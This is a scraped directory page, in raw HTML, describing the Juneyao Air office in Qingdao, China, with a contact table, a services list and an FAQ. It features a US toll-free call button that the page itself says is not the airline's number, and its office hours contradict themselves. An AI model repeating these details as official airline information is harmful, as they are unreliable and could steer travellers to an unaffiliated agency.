itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22435 nav-item"><a title="Contact" href="../../contact-us/" class="nav-link">Contact</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88779 nav-item"><a title="About" href="../../about-us/" class="nav-link">About</a></li></ul><div>&nbsp;</div><div style="max-width:300px;"><div class="asl_w_container asl_w_container_1"><div id="ajaxsearchlite1" data-id="1" data-instance="1" class="asl_w asl_m asl_m_1 asl_m_1_1"><div class="probox"><div class="prosettings" style="display:none;" data-opened="0"><div class="innericon">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class="proinput"><form role="search" action="#" autocomplete="off" aria-label="Search form">
<input aria-label="Search input" type="search" class="orig" tabindex="0" name="phrase" placeholder="Search here.." value="" autocomplete="off"/>
<input aria-label="Search autocomplete input" type="text" class="autocomplete" tabindex="-1" name="phrase" value="" autocomplete="off" disabled/>
<input type="submit" value="Start search" style="width:0; height: 0; visibility: hidden;"></form></div>
<button class="promagnifier" tabindex="0" aria-label="Search magnifier button">
<span class="innericon" style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class="proloading"><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class="proclose">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12" height="12" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class="asl_data_container" style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asl-id="1" data-asl-instance="1" data-asldata="[base64]"></div><div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<fegaussianblur in="SourceGraphic" stddeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg></div></div><div id="ajaxsearchliteres1" class="vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1"><div class="results"><div class="resdrg"></div></div><p class="showmore">
<span>More results...</span></p></div><div id="__original__ajaxsearchlitesettings1" data-id="1" class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1"><form name="options" aria-label="Search settings form" autocomplete="off">
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type="hidden" name="qtranslate_lang" id="qtranslate_lang1" value="0"/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option hiddend" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact" aria-label="Exact matches only" name="asl_gen[]"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Exact matches only</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title" aria-label="Search in title" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in title</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content" aria-label="Search in content" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in content</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt" aria-label="Search in excerpt" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="post" aria-label="Search in posts" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in posts</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="page" aria-label="Search in pages" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in pages</div></div></fieldset></form></div></div></div></div></div></nav></header><main id="content"><style>.main-banner{padding: 3rem 0 2rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
	 .h1, h1 { font-size: 2.2rem !important; }
	article.page{    border-left: 2px solid #f7f6f9;}
		.page-banner{   background: transparent;
    padding: 1.5rem 0 .8rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
		.page.type-page{
	padding-left:35px;
}
	.list-unstyled.urls img{margin-right:8px;}
		.has-background.has-white-color, .has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background strong,.wp-block-heading.has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background{
  background: #f6f8f9 !important;
		color:rgb(33, 37, 41) !important;
font-weight: 600 !important;
}</style><section class="main-banner"><div class="container"><div class="row"><div class="col-md-10"><h1 class="mb-3">Juneyao Air Office in Qingdao, China</h1><div class="row"><div class="col-md-7"><ul class="list-unstyled urls"><li><a href="mailto:callcenter@juneyaoair.com"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/gmail.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/gmail.webp" width="18"></noscript> callcenter@juneyaoair.com</a></li><li>
<a href="tel:86-95520"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/phone-call-1.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/phone-call-1.webp" width="18"></noscript> 86-95520</a></li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/clock.png"><noscript><img src="../../wp-content/uploads/2023/12/clock.png" width="18" height="18"></noscript> Monday to Sunday : 24 Hours</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/placeholder.webp"><noscript><img src="../../wp-content/uploads/2023/12/placeholder.webp" width="18" height="18"></noscript> China, Shandong, Qingdao, 266312</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/internet-1.webp"><noscript><img src="../../wp-content/uploads/2023/12/internet-1.webp" width="18" height="18"></noscript>
https://global.juneyaoair.com/</li></ul><p class="noteinhead"><strong>Note:</strong> This is not airlines official number +1-844-986-2534. It may connect you with travel agency.</p></div><div class="col-md-5 sokospc3"><p class="sc mt-3">
<a href="https://facebook.com/juneyaoair/" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="facebook" data-lazy-src="../../wp-content/uploads/2023/02/fb-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/fb-min.webp" alt="facebook"></noscript> </a>
<a href="https://twitter.com/juneyaoe?lang=en" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="twitter" data-lazy-src="../../wp-content/uploads/2023/02/twitter-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/twitter-min.webp" alt="twitter"></noscript></a>
<a href="https://www.instagram.com/juneyao_air/?hl=en" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="instagram" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/03/insta.png" alt="instagram"></noscript> </a></p><p class="mt-3">
<a class="btncuys-y" href="#comments">Write A Complaint</a></p><p class="butn butn-1 mt-3 mb-3">
<a class="btncus" href="tel:+1-844-986-2534" rel="bookmark"> <svg version "1.1" id="phone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3org/1999/xlink" x="1px" y="0px" viewbox="0 0 82 82" style="enable-background:new 0 0 82 82;" xml:space="preserve">
<path d="M64.5,78.2c1.7-1.9,3.6-3.6,5.4-5.4c2.6-2.7,2.7-5.9,0-8.6c-3.1-3.2-6.3-6.3-9.4-9.4
c-2.6-2.6-5.8-2.6-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-0.1,0.1-0.3,0.2-0.4,0.3l-1.3,1.3c-0.4,0.2-0.7,0.2-1.2,0
c-1.3-0.7-2.6-1.2-3.8-2c-5.7-3.6-10.5-8.2-14.7-13.4c-2.1-2.6-4-5.3-5.3-8.4c-0.2-0.5-0.2-0.9,0.1-1.3l1.3-1.3
c0.1-0.1,0.1-0.2,0.2-0.3c0.6-0.6,1.2-1.1,1.8-1.7c1.4-1.3,2.7-2.7,4.1-4.1c2.7-2.7,2.7-5.9,0-8.6c-1.5-1.5-3.1-3.1-4.6-4.6
c-1.6-1.6-3.2-3.2-4.8-4.8c-2.6-2.5-5.8-2.5-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-1.9,1.8-2.8,3.9-3,6.5c-0.3,4.1,0.7,8,2.1,11.8
C5.2,43.8,9.6,50.7,15,57.1c7.2,8.6,15.9,15.4,26,20.4c4.6,2.2,9.3,3.9,14.4,4.2C58.9,81.8,62,81,64.5,78.2z"></path>
<path d="M41.1,15.7
c-0.7,0-1.5,0.1-2.2,0.4c-1.7,0.8-2.5,2.8-2,4.8c0.4,1.8,2,3,3.9,3c4.6,0.1,8.6,1.5,12,4.6c3.7,3.4,5.4,7.7,5.6,12.8
c0,0.9,0.4,1.9,0.9,2.6c1.1,1.5,3,1.9,4.8,1.2c1.6-0.6,2.5-2,2.5-3.9c-0.1-7-2.6-12.9-7.5-18.1C54.1,18.4,48.1,15.8,41.1,15.7z"></path>
<path d="M69,11.4c8.5,8.7,12.5,18.1,12.8,29.1c0.1,2.5-1.5,4.2-3.9,4.3c-2.6,0.1-4.3-1.4-4.4-4c-0.1-5.4-1.4-10.5-4-15.2
C63.5,14.9,54.2,9.3,42,8.6c-1.4-0.1-2.6-0.2-3.6-1.3c-1.2-1.4-1.3-3-0.7-4.6c0.7-1.6,2-2.4,3.8-2.4c8,0.1,15.3,2.4,22,6.8
C65.7,8.6,67.8,10.4,69,11.4z"></path>
</svg> +1-844-986-2534</a></p>
<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-comment"></i> 0</div></div></div></div></div></section><section id="page-title" class="page-banner" style="padding: 1.5rem 0 .6rem;"><div class="container"><div class="row"><div class="col-md-9"><p id="breadcrumbs"><span><span><a href="/">ContactForSupport</a></span> » <span><a href="../../airlines-office/">Airlines Office</a></span> » <span class="breadcrumb_last" aria-current="page">Juneyao Air Office in Qingdao, China</span></span></p></div></div></div></section><section id="page-content" class="content-area"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-md-3"><div id="ezw_tco-2" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_68_1 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction"><div class="widget-title-holder"><h3 class="widget-title">                                        <span class="ez-toc-title-container"><style>#ezw_tco-2 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}
                                            #ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }</style><span class="ez-toc-title-toggle">
<span class="ez-toc-title ">Table of Contents</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide">Toggle</span><span class="ez-toc-icon-toggle-span"></span></span></a></span>
</span></h3></div><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#juneyao-air-qingdao-office-%e2%80%93-contact-information" title="Juneyao Air Qingdao Office – Contact Information">Juneyao Air Qingdao Office - Contact Information</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#how-does-the-juneyao-air-qingdao-office-work" title="How does the Juneyao Air Qingdao Office work?">How does the Juneyao Air Qingdao Office work?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#how-to-get-to-the-juneyao-air-qingdao-office" title="How to get to the Juneyao Air Qingdao Office?">How to get to the Juneyao Air Qingdao Office?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#what-are-the-services-of-the-juneyao-air-office-in-qingdao-china" title="What are the services of the Juneyao Air Office in Qingdao, China?">What are the services of the Juneyao Air Office in Qingdao, China?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#additional-offerings-by-juneyao-air-qingdao-office" title="Additional Offerings by Juneyao Air Qingdao Office">Additional Offerings by Juneyao Air Qingdao Office</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#how-contactforsupport-can-help" title="How ContactForSupport Can Help?">How ContactForSupport Can Help?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#frequently-asked-questions" title="Frequently Asked Questions">Frequently Asked Questions</a></li></ul></nav></div></div></div><div class="col-md-9"><article id="post-93701" class="post-93701 page type-page status-publish hentry category-uncategorized tag-juneyao-air-office"><div class="entry-content"><p>The Juneyao Air office in Qingdao serves as a convenient hub for travelers flying with Juneyao Air through Qingdao, China. This office provides essential services such as flight reservations, baggage assistance, special support, check-in services, and more. It aims to enhance the overall travel experience for Juneyao Air passengers by offering a variety of travel-related services.</p><p>This article explores the range of services provided by the Juneyao Air office in Qingdao and emphasizes the importance of reaching out to them. Additionally, we’ll share details on accessing the office and highlight how ContactForSupport can assist in connecting you with Juneyao Air’s customer service team in Qingdao, China.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="juneyao-air-qingdao-office-%e2%80%93-contact-information"></span>Juneyao Air Qingdao Office - Contact Information<span class="ez-toc-section-end"></span></h2><p>Flyers requiring assistance for their flights can rely on the Juneyao Air office in Qingdao as the appropriate resource to address all their travel-related requirements. Here are the essential contact details of Juneyao Air office in Qingdao, China that flyers should be aware of:</p><figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Juneyao Air Office in Qingdao Address</strong></td><td class="has-text-align-center" data-align="center">China, Shandong, Qingdao, 266312</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Juneyao Air Qingdao Contact Number/Phone Number</strong></td><td class="has-text-align-center" data-align="center">+86-95520</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Email Address</strong></td><td class="has-text-align-center" data-align="center">callcenter@juneyaoair.com</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Working Hours</strong></td><td class="has-text-align-center" data-align="center">Monday to Sunday : 24 Hours<br>Closed on Saturday and Sunday</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Juneyao Air Official Website</strong></td><td class="has-text-align-center" data-align="center"><a href="https://global.juneyaoair.com/" target="_blank" rel="noreferrer noopener nofollow">https://global.juneyaoair.com/</a></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Juneyao Air Online Check-in</strong></td><td class="has-text-align-center" data-align="center"><a href="https://global.juneyaoair.com/" target="_blank" rel="noreferrer noopener nofollow">https://global.juneyaoair.com/</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Juneyao Air Online Flight-Status</strong></td><td class="has-text-align-center" data-align="center"><a href="https://global.juneyaoair.com/" target="_blank" rel="noreferrer noopener nofollow">https://global.juneyaoair.com/</td></tr></tbody></table></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-does-the-juneyao-air-qingdao-office-work"></span>How does the Juneyao Air Qingdao Office work?<span class="ez-toc-section-end"></span></h2><p>To offer convenient and easily accessible customer service to its flyers in the region, Juneyao Air has established an office in Qingdao. This office in Qingdao provides a variety of services to flyers, encompassing::</p><ul class="wp-block-list"><li>Flight Booking</li><li>Check-In</li><li>Baggage assistance</li><li>Special requests</li></ul><p>Having an office in Qingdao also helps Juneyao Air to better understand the needs and preferences of its flyers in the region, which helps the airline to thrive with the improved services and offerings.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-to-get-to-the-juneyao-air-qingdao-office"></span>How to get to the Juneyao Air Qingdao Office?<span class="ez-toc-section-end"></span></h2><p>Juneyao Air office in Qingdao is located at the following address:</p><figure class="wp-block-table"><table><tbody><tr><td>China, Shandong, Qingdao, 266312</td></tr></tbody></table></figure><p>You can copy & paste the given address into your GPS and get the directions to the Juneyao Air Qingdao Office and travel on your own. You can also take a taxi from any part of the city to reach the office.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="what-are-the-services-of-the-juneyao-air-office-in-qingdao-china"></span>What are the services of the Juneyao Air Office in Qingdao, China?<span class="ez-toc-section-end"></span></h2><p>Juneyao Air Qingdao office offers a range of services to fly with Juneyao Air from the region of Qingdao in China. Their friendly and dedicated team will help you finding the best deals on various services to ensure a comfortable & enjoyable journey:</p><ul class="wp-block-list"><li><strong>Flight Ticket Booking</strong>: The Juneyao Air Office in Qingdao, China is there to make your flight booking experience smooth and stress-free.</li><li><strong>Flight Ticket Cancellation</strong>: Flight cancellation can be a complex process with Juneyao Air. The Juneyao Air Office in Qingdao, China, can help you cancel your flight in a timely and efficient manner.</li><li><strong>Baggage Services</strong>: The Juneyao Air Office in Qingdao can help you with all your baggage throughout your journey from Qingdao, China. The office agents are available 24/7 to guide you throughout your journey, i.e. before, during, as well as after your flight.</li><li><strong>Special Assistance:</strong> Here is some general information on special assistance provided by Juneyao Air at the Qingdao Office:<ul class="wp-block-list"><li>Wheelchair Assistance</li><li>Boarding and Disembarking Assistance</li><li>Special Meals</li><li>Medical Assistance</li><li>Guide Dogs</li></ul></li><li><strong>Check-In</strong>: If you are traveling with Juneyao Air to/from Qingdao, the Juneyao Air Office in Qingdao, China, can ease your check-in process. The office staff can assist you with online check-in, kiosk check-in, and counter check-in.</li></ul><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p></blockquote><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="additional-offerings-by-juneyao-air-qingdao-office"></span>Additional Offerings by Juneyao Air Qingdao Office<span class="ez-toc-section-end"></span></h2><p>Here are the other additional services that you can avail of at the Juneyao Air office in Qingdao-&nbsp;</p><figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-left" data-align="left"><strong>Service</strong></th><th class="has-text-align-left" data-align="left"><strong>Description</strong></th></tr></thead><tbody><tr><td class="has-text-align-left" data-align="left"><strong>Seat selection</strong></td><td class="has-text-align-left" data-align="left">The Qingdao office offers assistance with seat selection. A fee may apply.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Special meals</strong></td><td class="has-text-align-left" data-align="left">The Juneyao Air Qingdao Office offers meal assistance for flyers with specific dietary requirements.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Lounge access</strong></td><td class="has-text-align-left" data-align="left">At the Qingdao office, Juneyao Air Miles & Miles members can issue a complimentary pass for lounge access.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight upgrades</strong></td><td class="has-text-align-left" data-align="left">Flyers flying with Juneyao Air to/from Qingdao can request a flight upgrade through accumulated miles or cash and upgrade the flight to the higher class of service.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight status</strong></td><td class="has-text-align-left" data-align="left">The staff at the Qingdao office can offer the real-time status of a flight or any potential delays.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Visa information</strong></td><td class="has-text-align-left" data-align="left">The airline agent will offer visa assistance. Please note the assistance is only related to the required paperwork needed at the time of boarding.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Ground Transportation</strong></td><td class="has-text-align-left" data-align="left">Assistance with arranging transportation to/from the airport.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Group bookings</strong></td><td class="has-text-align-left" data-align="left">Juneyao Air Qingdao office provides the fares comparatively at the discounted price, provided there must be at least 10 or more flyers traveling on the same itinerary.</td></tr></tbody></table></figure><p>The Juneyao Air office in Qingdao delivers a spectrum of services to support flyers in their travel requirements. These encompass flight reservations, check-in, baggage services, special assistance for flyers with disabilities or special needs, and additional amenities.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-contactforsupport-can-help"></span>How ContactForSupport Can Help?<span class="ez-toc-section-end"></span></h2><p><a href="/">ContactForSupport</a> is an online phone directory that can help you connect with the Juneyao Air office in Qingdao or their customer service team. You can find the contact details of the Qingdao office or Juneyao Air’ customer service, including phone numbers, email addresses, and more.</p><p>You can explore through our <a href="../../airlines-office/">list of other airlines offices</a> at various destinations if you’re a frequent traveler.</p><h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color" style="background-color:#0073e6"><span class="ez-toc-section" id="frequently-asked-questions"></span><strong>Frequently Asked Questions</strong><span class="ez-toc-section-end"></span></h2><div class="schema-faq wp-block-yoast-faq-block"><div id="faq-question-1702037787865" class="schema-faq-section"><strong class="schema-faq-question"><strong>Where is Juneyao Air’s office located in China?</strong></strong></p><p class="schema-faq-answer">The Juneyao Air office in China is China, Shandong, Qingdao, 266312.</p></div><div id="faq-question-1702037831227" class="schema-faq-section"><strong class="schema-faq-question"><strong>How can I contact Juneyao Air by phone?</strong></strong></p><p class="schema-faq-answer">You can contact Juneyao Air at +86-95520 by phone. This is the official customer service number of Juneyao Air.</p></div><div id="faq-question-1702037843770" class="schema-faq-section"><strong class="schema-faq-question"><strong>What are the working hours of the Juneyao Air Qingdao Office?</strong></strong></p><p class="schema-faq-answer">The Juneyao Air Qingdao office is open from <span style="font-weight: 400;">Monday to Sunday : 24 Hours.</span></p></div><div id="faq-question-1702037848366" class="schema-faq-section"><strong class="schema-faq-question"><strong>What services does the Juneyao Air office in Qingdao provide?</strong></strong></p><p class="schema-faq-answer">The Juneyao Air office in Qingdao provides booking assistance, travel information, and customer support. Additionally, it offers services related to reservations, inquiries, and travelers’ concerns.</p></div></div></div></article><div class="related-pages iejei3"><h3>Related Pages</h3><ul><li><a href="../../airlines-office/juneyao-air-office-in-urumqui-china/">Juneyao Air Office in Urumqui, China</a></li><li><a href="../../airlines-office/juneyao-air-office-in-taipei-taiwan/">Juneyao Air Office in Taipei, Taiwan</a></li><li><a href="../../airlines-office/juneyao-air-office-in-nagoya-japan/">Juneyao Air Office in Nagoya, Japan</a></li><li><a href="../../airlines-office/juneyao-air-office-in-okinawa-japan/">Juneyao Air Office in Okinawa, Japan</a></li><li><a href="../../airlines-office/juneyao-air-office-in-shenzhen-china/">Juneyao Air Office in Shenzhen, China</a></li><li><a href="/">Juneyao Air Office in Wuhan, China</a></li><li><a href="../../airlines-office/juneyao-air-office-in-yichang-china/">Juneyao Air Office in Yichang, China</a></li><li><a href="../../airlines-office/juneyao-air-office-in-milan-italy/">Juneyao Air Office in Milan, Italy</a></li><li><a href="../../airlines-office/juneyao-air-office-in-baishan-china/">Juneyao Air Office in Baishan, China</a></li><li><a href="../../airlines-office/juneyao-air-office-in-sanya-china/">Juneyao Air Office in Sanya, China</a></li><li><a href="../../airlines-office/juneyao-air-office-in-guyuan-china/">Juneyao Air Office in Guyuan, China</a></li><li><a href="../../airlines-office/juneyao-air-office-in-lijiang-china/">Juneyao Air Office in Lijiang, China</a></li><li><a href="../../airlines-office/juneyao-air-office-in-zhongwei-china/">Juneyao Air Office in Zhongwei, China</a></li><li><a href="../../airlines-office/juneyao-air-office-in-kaohsiung-taiwan/">Juneyao Air Office in Kaohsiung, Taiwan</a></li><li><a href="../../airlines-office/juneyao-air-office-in-liuzhou-china/">Juneyao Air Office in Liuzhou, China</a></li></ul></div><section id="page-comments" class="post type-post"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-12 col-md-8 offset-md-2"><div class="wpdiscuz_top_clearing"></div><div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div><div id="wpd-post-rating" class="wpd-not-rated"><div class="wpd-rating-wrap"><div class="wpd-rating-left"></div><div class="wpd-rating-data"><div class="wpd-rating-value">
<span class="wpdrv">0</span>
<span class="wpdrc">0</span>
<span class="wpdrt">votes</span></div><div class="wpd-rating-title">Article Rating</div><div class="wpd-rating-stars"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div><div class="wpd-rate-starts"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 